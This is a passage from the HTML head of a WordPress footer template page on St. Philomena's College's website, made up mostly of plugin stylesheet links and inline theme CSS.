

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stphilos.ac.in/?thim_elementor_kit=footer
body_size: 33836
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stphilos.ac.in/xmlrpc.php">
	<title>Footer &#8211; St. Philomenas College (Autonomous)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="St. Philomenas College (Autonomous) &raquo; Feed" href="https://stphilos.ac.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2F%3Fthim_elementor_kit%3Dfooter" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2F%3Fthim_elementor_kit%3Dfooter&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb300;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b-font-awesome-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_bootstrap-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_team-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/team.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_owl_carousel_min_css-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stphilos.ac.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769007978' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-8946{--e-global-color-primary:#274C97;--e-global-color-secondary:#E77C22;--e-global-color-text:#000000;--e-global-color-accent:#868686;--e-global-color-2134e5f8:#5EBB3E;--e-global-color-4fa50dac:#FFF;--e-global-color-5a2ac29:#F24C0A;--e-global-color-dd30748:#489FDF;--e-global-color-2c499dc:#F1F1F1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-8920 .elementor-element.elementor-element-144418e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-144418e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8920 .elementor-element.elementor-element-7d69205 img{height:298px;object-fit:contain;object-position:center center;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-6760ebf{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-f27a074 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:2px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i{color:#E3A512;font-size:15px;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg path{stroke:#E3A512;fill:#E3A512;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{max-width:15px;height:auto;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-left:10px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-50px;z-index:2;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-thim-ekits-back-to-top .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-back-to-top .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-c2b11d8{width:auto;max-width:auto;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{font-size:24px;width:70px;height:70px;border-radius:50% 50% 50% 50%;color:var( --e-global-color-text );border-color:var( --e-global-color-text );background:var( --e-global-color-primary );box-shadow:0px 0px 0px 10px rgba(0, 0, 0, 0.05);}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .scroll-circle-progress svg{stroke:var( --e-global-color-text );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:hover{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:focus{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-dbf5657 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF24;padding:35px 0px 15px 0px;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-f522f9d{font-size:1em;font-weight:400;color:#878787;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-8920 .elementor-element.elementor-element-97b230b{font-size:1em;font-weight:400;color:#878787;}@media(max-width:1023px) and (min-width:768px){.elementor-8920 .elementor-element.elementor-element-7fa152a{width:66.66666%;}.elementor-8920 .elementor-element.elementor-element-f27a074{width:33.33%;}}@media(max-width:1023px){.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-35px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{width:50px;height:50px;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 30px 0px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-f522f9d{text-align:center;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-97b230b{text-align:center;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-widgets-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769007978' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://stphilos.ac.in/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://stphilos.ac.in/wp-content/themes/eduma/style.css?ver=5.6.7' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ffb300;--thim-body-secondary-color:#4caf50;--thim-button-text-color:#333;--thim-button-hover-color:#e4bf46;--thim-border-color:#eee;--thim-placeholder-color:#999;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-variant:regular;--thim-footer-font-title-font-size:15px;--thim-footer-font-title-line-height:30px;--thim-footer-font-title-text-transform:none;--thim-top-heading-title-align:center;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:13px;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:0px;--thim-bg-color-toolbar:#ffffff;--thim-text-color-toolbar:#ffffff;--thim-link-color-toolbar:#274c97;--thim-link-hover-color-toolbar:#f28a0f;--thim-toolbar-variant:regular;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:1.3em;--thim-toolbar-text-transform:uppercase;--thim-toolbar-border-type:dotted;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:rgba(255,255,255,0.15);--thim-bg-main-menu-color:#274c97;--thim-main-menu-variant:regular;--thim-main-menu-font-size:12px;--thim-main-menu-line-height:0.8em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:500;--thim-main-menu-text-color:#ffffff;--thim_main_menu_text_color_rgb:255,255,255;--thim-main-menu-text-hover-color:#e77c22;--thim-sticky-bg-main-menu-color:#274c97;--thim-sticky-main-menu-text-color:#ffffff;--thim_sticky_main_menu_text_color_rgb:255,255,255;--thim-sticky-main-menu-text-hover-color:#e77c22;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#000000;--thim-sub-menu-text-color-hover:#ffffff;--thim-bg-mobile-menu-color:#ffffff;--thim-mobile-menu-text-color:#515151;--thim_mobile_menu_text_color_rgb:81,81,81;--thim-mobile-menu-text-hover-color:#fa7b13;--thim-footer-font-size:1em;--thim-bg-switch-layout-style:rgba(245,245,245,0);--thim-padding-switch-layout-style:0px;--thim-font-body-font-family:Georgia,Times,"Times New Roman",serif;--thim-font-body-variant:regular;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.8em;--thim-font-body-color:#666666;--thim-font-title-font-family:Roboto 